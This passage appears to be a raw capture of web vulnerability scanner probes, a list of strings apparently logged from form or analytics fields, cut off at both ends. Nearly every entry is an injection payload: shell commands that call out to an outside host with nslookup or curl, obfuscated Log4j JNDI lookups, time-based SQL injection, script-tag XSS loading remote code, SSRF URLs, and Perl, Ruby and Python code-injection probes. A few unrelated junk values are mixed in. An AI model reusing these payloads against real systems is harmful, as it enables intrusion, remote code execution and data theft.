hitqjviarvyjb70ef5.bxss.me&`'","$(nslookup -q=cname hitonnuzbrfodc06d9.bxss.me||curl hitonnuzbrfodc06d9.bxss.me)","(nslookup -q=cname hithsvbxedrscd7f63.bxss.me||curl hithsvbxedrscd7f63.bxss.me))","|echo ckzarv$()\\ xasswb\\nz^xyu||a #' |echo ckzarv$()\\ xasswb\\nz^xyu||a #|\" |echo ckzarv$()\\ xasswb\\nz^xyu||a #","&echo euafpv$()\\ azecfm\\nz^xyu||a #' &echo euafpv$()\\ azecfm\\nz^xyu||a #|\" &echo euafpv$()\\ azecfm\\nz^xyu||a #","echo mroaas$()\\ xllgtu\\nz^xyu||a #' &echo mroaas$()\\ xllgtu\\nz^xyu||a #|\" &echo mroaas$()\\ xllgtu\\nz^xyu||a #","PageView9422720","'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9801)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9122)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1607&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmoohyrmsqs2c1e5.bxss.me||curl${IFS}hitmoohyrmsqs2c1e5.bxss.me)",";(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)|(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)&(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)","`(nslookup -q=cname hitvycyzvaorn19939.bxss.me||curl hitvycyzvaorn19939.bxss.me)`","|(nslookup -q=cname hithajjgpazcbfacf1.bxss.me||curl hithajjgpazcbfacf1.bxss.me)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1600.3859.9a2c3${::-.}1${::-.}bxss.me}}","&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&'\\\"`0&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&`'","&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&'\\\"`0&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&`'","$(nslookup -q=cname hityymrairewq2477f.bxss.me||curl hityymrairewq2477f.bxss.me)","(nslookup -q=cname hitudlrxilkrd47edb.bxss.me||curl hitudlrxilkrd47edb.bxss.me))","PageView9893947","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspdwoouqoa912e1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcojpnisrjy.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9769)\u003C\/ScRiPt>","|echo xeankj$()\\ xfmfkl\\nz^xyu||a #' |echo xeankj$()\\ xfmfkl\\nz^xyu||a #|\" |echo xeankj$()\\ xfmfkl\\nz^xyu||a #","&echo kqmfyx$()\\ ejixij\\nz^xyu||a #' &echo kqmfyx$()\\ ejixij\\nz^xyu||a #|\" &echo kqmfyx$()\\ ejixij\\nz^xyu||a #","echo lngloh$()\\ tfhrey\\nz^xyu||a #' &echo lngloh$()\\ tfhrey\\nz^xyu||a #|\" &echo lngloh$()\\ tfhrey\\nz^xyu||a #","\u0040\u0040SMe6e","&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwuferzfhrd63360.bxss.me||curl${IFS}hitwuferzfhrd63360.bxss.me)","PageViewNkTwPnLZ')) OR 446=(SELECT 446 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)|(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)&(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)","`(nslookup -q=cname hitblzrmwjxsn1b129.bxss.me||curl hitblzrmwjxsn1b129.bxss.me)`","|(nslookup -q=cname hitfrogjozqvgf803f.bxss.me||curl hitfrogjozqvgf803f.bxss.me)","PageViewHVkVKhK2') OR 742=(SELECT 742 FROM PG_SLEEP(15))--","&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&'\\\"`0&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&`'","&nslookup -q=cname hitczmaahejnh95130.bxss.me&'\\\"`0&nslookup -q=cname hitczmaahejnh95130.bxss.me&`'","$(nslookup -q=cname hitqpgjwnzvkm5e726.bxss.me||curl hitqpgjwnzvkm5e726.bxss.me)","(nslookup -q=cname hitlceqcurwgm4b69d.bxss.me||curl hitlceqcurwgm4b69d.bxss.me))","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1585&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1583.3859.9a2c3${::-.}1${::-.}bxss.me}}","|echo qmkmci$()\\ eavydc\\nz^xyu||a #' |echo qmkmci$()\\ eavydc\\nz^xyu||a #|\" |echo qmkmci$()\\ eavydc\\nz^xyu||a #","PageView3CIgX4U6' OR 122=(SELECT 122 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitibhdazrhnmf775b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgophkduscq.bxss.me\/}","&echo snsfxx$()\\ cpgvpo\\nz^xyu||a #' &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #|\" &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #","PageViewuHx4TIzd'; waitfor delay '0:0:15' --","echo dxvqao$()\\ jzvoqa\\nz^xyu||a #' &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #|\" &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #","PageView9291044","'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9659)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1544.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkcntqfduhc990d6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvexwaygenl.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1535&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitdrinqvextte3d58.bxss.me||curl${IFS}hitdrinqvextte3d58.bxss.me)",";(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)|(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)&(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)","`(nslookup -q=cname hitrsffobjaqd642b7.bxss.me||curl hitrsffobjaqd642b7.bxss.me)`","|(nslookup -q=cname hitfjkdfrxzvk5b796.bxss.me||curl hitfjkdfrxzvk5b796.bxss.me)","&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&'\\\"`0&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&`'","&nslookup -q=cname hithpheqpwxbz86716.bxss.me&'\\\"`0&nslookup -q=cname hithpheqpwxbz86716.bxss.me&`'","$(nslookup -q=cname hitbwlhjrfoywfa4b3.bxss.me||curl hitbwlhjrfoywfa4b3.bxss.me)","(nslookup -q=cname hitarahqaqrfb4807c.bxss.me||curl hitarahqaqrfb4807c.bxss.me))","|echo yvkexc$()\\ vvlquj\\nz^xyu||a #' |echo yvkexc$()\\ vvlquj\\nz^xyu||a #|\" |echo yvkexc$()\\ vvlquj\\nz^xyu||a #","&echo fvjgcg$()\\ qurhfh\\nz^xyu||a #' &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #|\" &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #","echo oxkkkf$()\\ fhidwr\\nz^xyu||a #' &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #|\" &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #","PageView9175316","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1115.3859.9a2c3${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9134)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9383)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnawplqcjsb79246${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityfohdxvzdz.bxss.me\/}","1vNSxvzEO","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-973&h=3859-9a2c3-2&\">\u003C\/script>","PageView&n900782=v949625","Z3NNSjkyaTI=","${9999096+9999712}","'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9492)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9412)\u003C\/ScRiPt>","PageView9265113","7x5hvTFa: M9uKxjdF","dN4WIpCq","\"+response.write(9179941*9967453)+\"","'+response.write(9179941*9967453)+'","response.write(9179941*9967453)","1vZvBBfnO","\u0040\u00408RGfW","PageViewXY4uiWYC')) OR 68=(SELECT 68 FROM PG_SLEEP(15))--","PageViewGR1RLt3A') OR 299=(SELECT 299 FROM PG_SLEEP(15))--","PageViewNUkDOBpr' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","PageViewDJZL5AUs'; waitfor delay '0:0:15' --","PageViewccee235667PageView","de73cd1720","http:\/\/news.remitly.com\u0040body.405024c38.57b002.a3a.lol:40502\/PageView","\u0040\u00403dGMD","PageView4yCGJITF')) OR 819=(SELECT 819 FROM PG_SLEEP(15))--","PageView9500706","PageView9176822","\u0040\u0040hPCAd","PageViewRsL8ADPv')) OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewMnH5YJbS') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewqQWeibQ4' OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewCybZxpY8'; waitfor delay '0:0:15' --","\u0040\u0040pfFAA","PageView9wXy2ggO')) OR 92=(SELECT 92 FROM PG_SLEEP(15))--","PageViewVuU6beZB') OR 828=(SELECT 828 FROM PG_SLEEP(15))--","PageViewAVq2Jo09' OR 181=(SELECT 181 FROM PG_SLEEP(15))--","PageViewf9idjbnU'; waitfor delay '0:0:15' --","\u0040\u0040DRgDB","PageViewgU7wls1P')) OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageView9LGXRC0Y') OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageViewx8MmGINM' OR 861=(SELECT 861 FROM PG_SLEEP(15))--","PageViewJ0OFHFRi'; waitfor delay '0:0:15' --","\u0040\u0040Rfm7p","PageView1bJdHq2q')) OR 921=(SELECT 921 FROM PG_SLEEP(15))--","PageViewgPx2XqfH') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","PageViewaPLsDtrU' OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewIb2deOfg'; waitfor delay '0:0:15' --","PageView9588074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9780)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9222)\u003C\/ScRiPt>","PageView9922219","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9288)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9319)\u003C\/ScRiPt>","\u0040\u0040r4jfm","PageViewHovVAoRs')) OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewFxBGnDjW') OR 522=(SELECT 522 FROM PG_SLEEP(15))--","PageViewO81Gojf4' OR 523=(SELECT 523 FROM PG_SLEEP(15))--","PageView9767703","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9662)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9010)\u003C\/ScRiPt>","PageViewQiJdD4vR'; waitfor delay '0:0:15' --","\u0040\u0040nB5QV","PageView0EmHLuOK')) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","PageViewsYSLgIIr') OR 720=(SELECT 720 FROM PG_SLEEP(15))--","PageViewlOr8kWnY' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageView9741583","'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9626)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9000)\u003C\/ScRiPt>","PageViewbaJZhKCB'; waitfor delay '0:0:15' --","PageView9174370","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9838)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9985)\u003C\/ScRiPt>","PageView9298683","'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9283)\u003C\/ScRiPt>","1v5rZyF2O","landing_generate_a_link_with_your_refcoded5cd8c0d12landing_generate_a_link_with_your_refcode","PageViewfe5ce77b2fPageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300d648b37c3bhttps:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300","function(){}dcad64ad43function(){}","c83f5b888d","PageViewb835ab3b6bPageView","PageViewdc7100acbePageView","100\u0025c080302cb8100\u0025","PageViewf5834ddf01PageView","d5ef61f7e7","malaysian celebrities who have died from 1960f5dcd5a0a6malaysian celebrities who have died from 1960","PageViewad5850de20PageView","b5b15affcd","PageViewc366086c85PageView","oOwzZrw.X_8Lf7d72105f6oOwzZrw.X_8L","PageViewaa04a380abPageView","http:\/\/news.remitly.com\u0040body.46352693b.ca2bcf.a01.lol:46352\/PageView","money_money_money_please_reade1ac7e8fc5money_money_money_please_read","MBAM-Ca74aff1080MBAM-C","amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31e8663cbfd6amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31","bc6afd5905","http:\/\/news.remitly.com\u0040body.24400c1e7.0420fd.a01.lol:24400\/PageView\/x.png","d08c3f1215","New arrivalsb30d2635efNew arrivals","http:\/\/news.remitly.com\u0040body.12497c13e.35517b.a01.lol:12497\/PageView","_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/ca0b9a4175_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/","\u0040\u0040GrjrS","PageViewHJMQoDHs')) OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageViewMAcfNHFq' OR 18=(SELECT 18 FROM PG_SLEEP(15))--","PageView3EBTE3Lc'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitskqwroazek8b121.bxss.me||curl${IFS}hitskqwroazek8b121.bxss.me)","`(nslookup -q=cname hititvfflrpsaa31a5.bxss.me||curl hititvfflrpsaa31a5.bxss.me)`","|(nslookup -q=cname hitlakguznbhwd8992.bxss.me||curl hitlakguznbhwd8992.bxss.me)","|echo drkree$()\\ mgcmeq\\nz^xyu||a #' |echo drkree$()\\ mgcmeq\\nz^xyu||a #|\" |echo drkree$()\\ mgcmeq\\nz^xyu||a #","gethostbyname(lc('hitkx'.'ydpysrubadf09.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(69).chr(97).chr(83)","\".gethostbyname(lc(\"hitdb\".\"ysbrcdve28164.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(89).chr(109).chr(87).\"","PageViewOOxkMBWE')) OR 390=(SELECT 390 FROM PG_SLEEP(15))--","\u0040\u0040HwMs6","Keilabsatz \/ Wedgecebe2008a6Keilabsatz \/ Wedge","PageViewwtYklspR') OR 876=(SELECT 876 FROM PG_SLEEP(15))--","PageViewQI4WQEhL'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VEvn(9127)\u003C\/ScRiPt>","PageViewVdTUj4oe')) OR 724=(SELECT 724 FROM PG_SLEEP(15))--","PageViewdd91ead6c3PageView","PageViewfREEKnuz') OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewbopdGz8S' OR 885=(SELECT 885 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcctaadebnf70b42${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvkqpnhidlk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-10168&h=1369-e4d54-2&\">\u003C\/script>","PageView5aRrYnxQ'; waitfor delay '0:0:15' --","e3dcab5cdf","PageView68uh01rE'; waitfor delay '0:0:15' --","PageView9809181","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cap9(9832)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-10058.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrxcdnufmgx62efc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcpqliufrup.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >PmuK(9150)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9943&h=1369-e4d54-2&\">\u003C\/script>","PageView9888224","'\"()&\u0025\u003Czzz>\u003CScRiPt >C2cT(9226)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-9928.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9927&h=1369-e4d54-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcvxbqjwuctc1b25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitkasovdldlm.bxss.me\/}","\u0040\u0040JVNon","PageView8JTMFFnM')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewPjFaT6qt') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewqyOY25Qr' OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewoQRtR1oT'; waitfor delay '0:0:15' --","\u0040\u0040WbA3N","PageViewOK3NijiG')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewSjg20LKx') OR 421=(SELECT 421 FROM PG_SLEEP(15))--","PageViewuH52BaP0' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageViewCiQY7Gnc'; waitfor delay '0:0:15' --","\u0040\u0040gdXyg","PageViewaAlFFbtR')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewve54EAWi') OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewDCreDp0V' OR 345=(SELECT 345 FROM PG_SLEEP(15))--","PageViewPPy9bPmP'; waitfor delay '0:0:15' --","\u0040\u0040MnbWz","PageViewjzyRdEbs')) OR 256=(SELECT 256 FROM PG_SLEEP(15))--","PageView8wgjeNLX') OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageViewEPFKb3yh' OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewG6q2rvFV'; waitfor delay '0:0:15' --","PageView9431248","'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9571)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9479)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7425.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitazqvsqbzowe3ab6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcztaxdotbj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7417&h=1369-e4d54-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9551)\u003C\/ScRiPt>","PageView9995334","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9445)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7407.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqlycanikun6c451${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfqgrxwglbw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7398&h=1369-e4d54-2&\">\u003C\/script>","PageView9221512","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9011)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9635)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7386.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdlbiazkxzf65b3f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbejzoqialx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7375&h=1369-e4d54-2&\">\u003C\/script>","PageView9019488","'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9236)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9831)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7369.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnkvllerrkx41fc5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvotbqnrefw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7361&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040nk28o","PageViewhs8mCDbK')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewafsmloz7') OR 422=(SELECT 422 FROM PG_SLEEP(15))--","PageViewnZsNmuWB' OR 548=(SELECT 548 FROM PG_SLEEP(15))--","PageViewcfNAODtM'; waitfor delay '0:0:15' --","PageView9176034","'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9495)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9311)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5777.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmwoubwzwth6b19f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitilgbyqgqsi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5769&h=1369-e4d54-2&\">\u003C\/script>","1d9KGLv6O","b45c97ba32","whats-next-getstarted_stella-artoisbf360b35a1whats-next-getstarted_stella-artois","PageView9621136","'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9085)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9638)\u003C\/ScRiPt>","1AcuStartcomqo'\"AcuEnd","hitjupyitqglw.bxss.me","'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hithp'+'wbmstxre99b78.bxss.me.')[3].to_s)","http:\/\/hitjupyitqglw.bxss.me\/","http:\/\/ssrf178755.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(111).concat(82).concat(98).concat(74)+(require'socket'\nSocket.gethostbyname('hitwc'+'jcciwkkcbe9a9.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hititvkqezfmi.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hititvkqezfmi.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(97).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitpr\"+\"lszywifw6d465.bxss.me.\")[3].to_s)+\"","AcuStart.jxwgq.AcuEnd","PageView\"||sleep(27*1000)*xcipjb||\"","PageView'||sleep(27*1000)*jkxjwg||'","PageView\"&&sleep(27*1000)*murbbq&&\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*thpfiu&&'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdeuojgfbsv8ab8a.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')","ACUSTARTgccyuh","gethostbyname(lc('hitmg'.'zfwrsgit7b03f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(70).chr(112).chr(84)","\".gethostbyname(lc(\"hitlf\".\"qmypvapmebc7a.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(90).chr(102).chr(84).\"","'.gethostbyname(lc('hithu'.'drqcfjjpea3fe.bxss.me.